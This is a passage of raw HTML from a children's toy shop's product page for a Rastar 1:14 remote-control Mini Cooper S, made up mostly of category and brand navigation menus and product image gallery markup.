		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-38256" class="box box-common fixed babystreet-single-product product type-product post-38256 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-age product_cat-boys product_cat-girls product_cat-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/">Age</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/5-7-years/">5 - 7 Years</a> <span class="babystreet-breadcrumb-delimiter">/</span> Rastar RC 1 14 MINI COOPER S</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-350x350.jpg" class="wp-post-image" alt="Rastar RC 1 14 MINI COOPER S" data-caption="Rastar-RA21800-KidsMug" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 2" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 2" data-caption="Rastar-RA21800-KidsMug1" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug1.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 3" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 3" data-caption="Rastar-RA21800-KidsMug2" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug2.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 4" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 4" data-caption="Rastar-RA21800-KidsMug3" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug3.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 5" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-350x350.jpg" class="" alt="Rastar RC 1 14 MINI COOPER S - Image 5" data-caption="Rastar-RA21800-KidsMug4" data-src="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug4.jpg 1000w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-100x100.jpg" data-thumb-alt="Rastar RC 1 14 MINI COOPER S - Image 6" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug5-150x150.jpg 150w, 